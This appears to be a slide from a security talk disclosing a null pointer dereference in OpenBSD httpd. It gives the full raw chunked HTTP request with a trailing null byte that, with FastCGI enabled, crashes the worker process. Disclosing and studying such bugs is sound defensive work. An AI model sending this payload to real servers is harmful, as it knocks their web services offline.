

# OpenBSD httpd null dereference
GET / HTTP/1.1\r\n
Host: whatever\r\n
Transfer-Encoding: chunked\r\n\r\n
0\r\n\r\n\x00
Null byte in the chunked message body when FastCGI is enabled
Causes a null pointer dereference and segfaults the worker process
Parent process exits 0